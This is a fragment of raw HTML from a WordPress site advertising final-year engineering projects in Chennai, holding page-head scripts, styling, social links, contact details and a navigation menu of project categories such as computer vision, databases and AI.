<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://meprojectschennai.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.23.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://meprojectschennai.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://meprojectschennai.co.in/wp-json/wp/v2/pages/463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meprojectschennai.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://meprojectschennai.co.in/?p=463' />
<link rel="alternate" type="application/json+oembed" href="https://meprojectschennai.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeprojectschennai.co.in%2Fwireless-sensor-networks-projects-2012-2013-chennai%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://meprojectschennai.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeprojectschennai.co.in%2Fwireless-sensor-networks-projects-2012-2013-chennai%2F&#038;format=xml" />
<meta name="google-site-verification" content="tCSlTVYuGHXr7Pf_7YFgvSgTabQFurPCX2xdS2AFkJU" /><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-180x180.png" />
<meta name="msapplication-TileImage" content="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-270x270.png" />
		<style id="wp-custom-css">
			.footer-widgets a,
.footer-widgets p,
.footer-widgets a:link,
.footer-widgets a:visited {
  color: #fff; font-weight:500; font-size:14px
}

.copyright-text-wrap,
.copyright-text-wrap a,
.copyright-text-wrap p,
.copyright-text-wrap a:link,
.copyright-text-wrap a:visited {
  color: #fff; font-weight:500; font-size:14px
}


.elementor-3361 a:link,
.elementor-3361 a:visited
{
  color: #fff; font-weight:500; font-size:14px;  line-height: 1.75
}

.footer-widgets,
.copyright-text
{
	background-color:#166dd6
}


.logo-top{
            position: fixed;
            z-index: 200000;
            top: 0;
            right: 1px;
            }


a, p, h1, h2, h3, h4, h5, h6, li, span
{font-family: 'Open Sans', sans-serif}

.elementor-3361 .elementor-element.elementor-element-75413fa > .elementor-widget-container {
    margin: 25px 0px 25px 0px !important;
}

.elementor-3361 .elementor-element.elementor-element-2e537da > .elementor-widget-container {
    margin: 25px 0px 25px 0px !important;
}

div#contactForm {
    display: none !important;
}
span.mystickyelements-minimize.minimize-position-bottom.minimize-position-mobile-left {
    display: none;
}
span.mystickyelements-social-icon.social-phone.social-custom {
    margin-left: 10px;
    margin-bottom: 20px;
}
span.mystickyelements-social-text {
    display: none;
}
span.mystickyelements-social-icon.social-phone.social-custom {
    margin-top: 41em;
}		</style>
			
	<meta name="google-site-verification" content="5LfLrnNHDbaS6pBsQJsS1j5sMU8y1h8UtKqq4XWnxlU" />
	
</head>
<body class="page-template page-template-page-templates page-template-sidebar page-template-page-templatessidebar-php page page-id-463 wp-custom-logo wp-embed-responsive ehf-template-pressbook ehf-stylesheet-pressbook single-sidebar right-sidebar pb-content-columns pb-content-cover side-widget-ld-lg-right elementor-default elementor-kit-643 elementor-page elementor-page-463">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JNS4RWK65F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JNS4RWK65F');
</script>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
			<div class="top-navbar">
		<div class="u-wrapper top-navbar-wrap">
			<div class="top-menus top-menus-left-right">
							<nav id="social-navigation" class="social-navigation" aria-label="Social Links">
				<div class="menu-social-links-container"><ul id="social-menu" class="menu"><li id="menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715"><a target="_blank" rel="noopener" href="https://www.facebook.com/1Croreprojectsieeeprojects"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-717"><a target="_blank" rel="noopener" href="https://twitter.com/1croreproject1"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
<li id="menu-item-718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-718"><a target="_blank" rel="noopener" href="https://www.linkedin.com/in/1crore-projects-4ab732169/"><span class="screen-reader-text">Linkedin</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg></a></li>
<li id="menu-item-721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1piEhNuCF64-3ln66S5phw"><span class="screen-reader-text">Youtube</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3788"><a href="https://www.instagram.com/1croreprojects/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3789"><a href="https://in.pinterest.com/onecroreprojects/_created/"><span class="screen-reader-text">Pinterest</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></a></li>
</ul></div>				</nav><!-- #social-navigation -->
								<nav id="top-navigation" class="top-navigation">
				<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-3786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3786"><a href="https://meprojectschennai.co.in/DLK%20CD%20Brochure%20Flipbook/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">Profile</a></li>
<li id="menu-item-3785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3785"><a href="https://meprojectschennai.co.in/DLK%20CD%20Brochure%20Flipbook/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html">Portfolio</a></li>
<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1557"><a target="_blank" rel="noopener" href="https://www.payumoney.com/paybypayumoney/#/9B0CBA37AC6C9FAC70B42AD901CCC13D">How To Pay</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-740"><a href="mailto:1croreprojects@gmail.com">1croreprojects@gmail.com</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-741"><a href="#">+ 91 9751800789 / +91 7708150152</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://meprojectschennai.co.in/updates/">Blog Updates</a></li>
</ul></div>				</nav><!-- #top-navigation -->
							</div><!-- .top-menus -->
		</div><!-- .top-navbar-wrap -->
	</div><!-- .top-navbar -->
	<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title has-banner-next-lg logo--lg-size-1 logo--md-size-1 logo--sm-size-1">
			<a href="https://meprojectschennai.co.in/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1817" height="575" src="https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png" class="custom-logo" alt="M.E Projects in Chennai" decoding="async" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png 1817w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-300x95.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-1024x324.png 1024w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-768x243.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-1536x486.png 1536w" sizes="(max-width: 1817px) 100vw, 1817px" /></a>
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-2 site-title--md-size-2 site-title--sm-size-2"><a href="https://meprojectschennai.co.in/" rel="home">M.E Projects in Chennai</a></p>
								<p class="site-tagline tagline--lg-size-2 tagline--md-size-2 tagline--sm-size-2">Final Year Projects in Chennai</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

		
<div class="top-banner top-banner-shadow top-banner-hide-sm top-banner-hide-md">
	<a class="top-banner-link" target="_blank" title="Final Year M.E Projects in Chennai" href="http://meprojectschennai.co.in/"><img width="646" height="90" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2.png" class="top-banner-image" alt="" decoding="async" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2.png 646w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2-300x42.png 300w" sizes="(max-width: 646px) 100vw, 646px" /></a></div><!-- .top-banner -->
	</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-732"><a href="https://meprojectschennai.co.in/">Home</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://meprojectschennai.co.in/about/">About Us</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="#">ME Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-4813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://meprojectschennai.co.in/ece-projects/">ECE PROJECTS</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4812"><a href="https://meprojectschennai.co.in/cse-projects/">CSE PROJECTS</a></li>
	<li id="menu-item-10174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://meprojectschennai.co.in/cloud-sim-projects/">Cloud Sim Projects</a></li>
	<li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10175"><a href="https://meprojectschennai.co.in/vlsi-projects/">VLSI Projects</a></li>
	<li id="menu-item-10176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10176"><a href="https://meprojectschennai.co.in/web-application-frameworks/">Web Application Frameworks</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10177"><a href="https://meprojectschennai.co.in/django-projects/">Django Projects</a></li>
		<li id="menu-item-10178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10178"><a href="https://meprojectschennai.co.in/Flask-projects/">Flask Projects</a></li>
		<li id="menu-item-10179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10179"><a href="https://meprojectschennai.co.in/android-streamlit-projects/">Android Streamlit Projects</a></li>
		<li id="menu-item-10180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10180"><a href="https://meprojectschennai.co.in/gradio-project/">Gradio Project</a></li>
	</ul>
</li>
	<li id="menu-item-10181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10181"><a href="https://meprojectschennai.co.in/computer-vision-projects/">Computer Vision Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10182"><a href="https://meprojectschennai.co.in/image-classification-projects/">Image Classification Projects</a></li>
		<li id="menu-item-10183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10183"><a href="https://meprojectschennai.co.in/object-detection-projects/">Object Detection Projects</a></li>
		<li id="menu-item-10184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10184"><a href="https://meprojectschennai.co.in/object-tracking-projects/">Object Tracking Projects</a></li>
		<li id="menu-item-10185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10185"><a href="https://meprojectschennai.co.in/image-segmentation-projects/">Image  Segmentation Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10186"><a href="https://meprojectschennai.co.in/instance-segmentation-projects/">Instance Segmentation Projects</a></li>
			<li id="menu-item-10187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10187"><a href="https://meprojectschennai.co.in/semantic-segmentation-projects/">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li id="menu-item-10188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10188"><a href="https://meprojectschennai.co.in/yolo-projects/">YOLO Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10134"><a href="https://meprojectschennai.co.in/database-project-center-in-chennai/">Database Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10135"><a href="https://meprojectschennai.co.in/sqlite-project-center-in-chennai/">SQLite project</a></li>
		<li id="menu-item-10136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10136"><a href="https://meprojectschennai.co.in/mongodb-projects-center-in-chennai/">MongoDB Projects</a></li>
		<li id="menu-item-10137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10137"><a href="https://meprojectschennai.co.in/postgresql-projects-center-in-chennai/">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10190"><a href="https://meprojectschennai.co.in/image-processing-project/">Image Processing Project</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10191"><a href="https://meprojectschennai.co.in/opencv-project/">OpenCV Project</a></li>
		<li id="menu-item-10192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10192"><a href="https://meprojectschennai.co.in/mtcnn-projects/">MTCNN Projects</a></li>
		<li id="menu-item-10193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10193"><a href="https://meprojectschennai.co.in/facenet-projects/">FaceNet Projects</a></li>
		<li id="menu-item-10194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10194"><a href="https://meprojectschennai.co.in/dlib-projects/">Dlib Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10138"><a href="https://meprojectschennai.co.in/artificial-intelligence-project-center-in-chennai/">Artificial Intelligence Projects</a></li>
